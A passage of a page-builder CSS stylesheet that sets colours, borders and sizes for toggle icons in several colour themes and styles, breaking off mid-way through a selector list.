.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #d2d2d2
}

.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #EBEBEB;
    background: 0 0
}

.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #d2d2d2;
    background: 0 0
}

.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #F7BE68
}

.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #fad398
}

.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_orange .vc_toggle_icon {
    background-color: #F7BE68;
    border-color: transparent
}

.vc_toggle_color_orange .vc_toggle_icon::after,
.vc_toggle_color_orange .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #F7BE68
}

.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #F7BE68
}

.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #fad398
}

.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #fad398
}

.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before {
    border-color: #f4a938;
    background: #F7BE68
}

.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #fad398
}

.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #f7be68;
    background: #fad398
}

.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after {
    background: #F7BE68
}

.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #fad398
}

.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #F7BE68;
    background: 0 0
}

.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #fad398;
    background: 0 0
}

.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #5AA1E3
}

.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #86baea
}

.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_sky .vc_toggle_icon {
    background-color: #5AA1E3;
    border-color: transparent
}

.vc_toggle_color_sky .vc_toggle_icon::after,
.vc_toggle_color_sky .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #5AA1E3
}

.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #5AA1E3
}

.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #86baea
}

.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #86baea
}

.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before {
    border-color: #2e88dc;
    background: #5AA1E3
}

.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #86baea
}

.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #5aa1e3;
    background: #86baea
}

.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after {
    background: #5AA1E3
}

.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #86baea
}

.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #5AA1E3;
    background: 0 0
}

.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #86baea;
    background: 0 0
}

.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #6DAB3C
}

.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #87c456
}

.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_green .vc_toggle_icon {
    background-color: #6DAB3C;
    border-color: transparent
}

.vc_toggle_color_green .vc_toggle_icon::after,
.vc_toggle_color_green .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #6DAB3C
}

.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #6DAB3C
}

.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #87c456
}

.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #87c456
}

.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before {
    border-color: #55852f;
    background: #6DAB3C
}

.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #87c456
}

.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #6dab3c;
    background: #87c456
}

.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after {
    background: #6DAB3C
}

.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #87c456
}

.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #6DAB3C;
    background: 0 0
}

.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #87c456;
    background: 0 0
}

.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #F4524D
}

.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #f7817d
}

.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_juicy_pink .vc_toggle_icon {
    background-color: #F4524D;
    border-color: transparent
}

.vc_toggle_color_juicy_pink .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #F4524D
}

.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #F4524D
}

.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #f7817d
}

.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #f7817d
}

.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before {
    border-color: #f1231d;
    background: #F4524D
}

.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #f7817d
}

.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #f4524d;
    background: #f7817d
}

.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after {
    background: #F4524D
}

.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #f7817d
}

.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #F4524D;
    background: 0 0
}

.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #f7817d;
    background: 0 0
}

.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #F79468
}

.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #fab698
}

.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_sandy_brown .vc_toggle_icon {
    background-color: #F79468;
    border-color: transparent
}

.vc_toggle_color_sandy_brown .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #F79468
}

.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #F79468
}

.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #fab698
}

.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #fab698
}

.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before {
    border-color: #f47238;
    background: #F79468
}

.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #fab698
}

.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #f79468;
    background: #fab698
}

.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after {
    background: #F79468
}

.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #fab698
}

.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #F79468;
    background: 0 0
}

.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #fab698;
    background: 0 0
}

.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #B97EBB
}

.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #cb9fcd
}

.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_purple .vc_toggle_icon {
    background-color: #B97EBB;
    border-color: transparent
}

.vc_toggle_color_purple .vc_toggle_icon::after,
.vc_toggle_color_purple .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #B97EBB
}

.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #B97EBB
}

.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #cb9fcd
}

.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #cb9fcd
}

.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before {
    border-color: #a75da9;
    background: #B97EBB
}

.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #cb9fcd
}

.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #b97ebb;
    background: #cb9fcd
}

.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after {
    background: #B97EBB
}

.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #cb9fcd
}

.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #B97EBB;
    background: 0 0
}

.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #cb9fcd;
    background: 0 0
}

.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #e6e6e6
}

.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_white .vc_toggle_icon {
    background-color: #FFF;
    border-color: transparent
}

.vc_toggle_color_white .vc_toggle_icon::after,
.vc_toggle_color_white .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #FFF
}

.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before {
    border-color: #e6e6e6;
    background: #FFF
}

.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #e6e6e6
}

.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #e6e6e6
}

.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #e6e6e6
}

.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #ccc;
    background: #e6e6e6
}

.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after {
    background: #FFF
}

.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #e6e6e6
}

.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #FFF;
    background: 0 0
}

.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #e6e6e6;
    background: 0 0
}

.vc_toggle_size_sm .vc_toggle_icon {
    height: 16px;
    width: 16px
}

.vc_toggle_size_sm .vc_toggle_icon::before {
    height: 2px;
    width: 8px
}

.vc_toggle_size_sm .vc_toggle_icon::after {
    height: 8px;
    width: 2px
}

.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon {
    display: inline-block;
    width: 8px;
    margin-left: 4px;
    height: 2px
}

.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before {
    height: 8px;
    width: 2px
}

.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after {
    width: 6px;
    height: 0
}

.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon {
    height: 16px;
    width: 16px
}

.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before {
    border-width: 2px;
    height: 8px;
    margin-left: -4px;
    width: 8px
}

.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before {
    margin-top: -8px
}

.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after {
    margin-top: -4px
}

.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title {
    padding-left: 24px
}

.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
